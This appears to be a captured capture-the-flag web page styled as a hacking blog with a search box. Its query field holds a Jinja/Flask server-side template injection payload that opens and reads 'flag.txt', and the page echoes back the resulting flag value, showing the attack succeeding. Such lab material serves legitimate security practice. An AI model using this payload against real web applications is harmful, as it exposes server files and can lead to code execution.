 Hacking isn't just about brute force; it requires finesse and an understanding of systems. We dive into the most
common hacking techniques, from social engineering to zero-day exploits. Find out what hackers are using and how
you can defend against them.
Search the Hacktastic Blog
Example: "phishing"
{{ get_flashed_messages.__globals__.__builtins__.open('flag.txt').read() }}
Your query: flag{461d8a7c-2967-4ee0-8786-39acc0214e3c}